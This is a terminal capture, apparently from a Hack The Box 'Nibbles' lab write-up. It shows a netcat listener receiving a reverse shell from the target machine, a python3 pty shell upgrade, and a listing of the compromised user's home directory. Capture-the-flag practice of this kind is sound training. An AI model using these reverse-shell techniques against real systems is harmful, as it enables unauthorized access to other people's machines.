 ┌──(kali㉿kali)-[~/Desktop/hackthebox/nibbles]
└─$ nc -lvnp 1234 1
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.75] 44030
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 17:20:05 up  1:40,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ bash
bash
nibbler@Nibbles:/$ ls /home/nibbler/
ls /home/nibbler/
personal.zip  user.txt
nibbler@Nibbles:/$